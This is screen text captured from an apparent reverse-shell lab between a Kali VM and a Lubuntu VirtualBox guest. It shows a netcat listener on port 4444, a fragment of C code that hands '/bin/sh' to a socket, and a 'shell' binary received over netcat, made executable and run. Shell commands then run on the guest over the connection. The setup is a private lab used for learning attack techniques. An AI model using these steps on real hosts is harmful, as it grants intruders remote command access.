 File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali:~/pr...reverse-shells
kal
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.19: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.19] 58136
whoami
user
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic enp0s3
valid_lft 574sec preferred_lft 574sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
dup2(sockfd, 1);
execve("/bin/sh", NULL, NULL);
return 0;
lubuntu-16.04-32bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@lubuntu1604: ~/Desktop
File Edit Tabs Help
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
group default qlen 1000
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic en
valid_lft 457sec preferred_lft 457sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
user@lubuntu1604:~/Desktop$ nc -lvp 4444 > shell
listening on [any] 4444 ...
10.9.1.6: inverse host lookup failed: Unknown host
connect to [10.9.1.19] from (UNKNOWN) [10.9.1.6] 42276
user@lubuntu1604:~/Desktop$ ls -l
total 16
-rw-rw-r-- 1 user user 15672 Қыр 11 19:39 shell
user@lubuntu1604:~/Desktop$ chmod +x shell
user@lubuntu1604:~/Desktop$ ./shell
user@lubuntu...